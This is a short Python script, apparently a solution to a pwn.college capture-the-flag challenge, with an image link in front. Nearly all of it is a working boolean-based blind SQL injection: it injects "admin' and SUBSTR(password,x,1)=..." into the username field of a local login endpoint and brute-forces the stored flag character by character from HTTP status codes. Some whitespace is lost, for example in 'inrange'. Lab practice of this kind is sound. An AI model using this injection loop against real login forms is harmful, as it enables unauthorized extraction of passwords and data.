 import requests import string flag=r"pwn.college{" flagLen=59 url="http://challenge.localhost:80" hostName={"Host":"challenge.localhost:80"} password="123456" #admin ' and SUBSTR(password,1,1)='p' for x inrange(13,flagLen+1): for charac in string.printable: username="admin' and SUBSTR(password,"+str(x)+",1)='" username+=charac username+="' -- " body={"username":username,"password":password} response=requests.post(url,data=body,headers=hostName) if response.status_code==200: flag+=charac break print("{}\n".format(flag))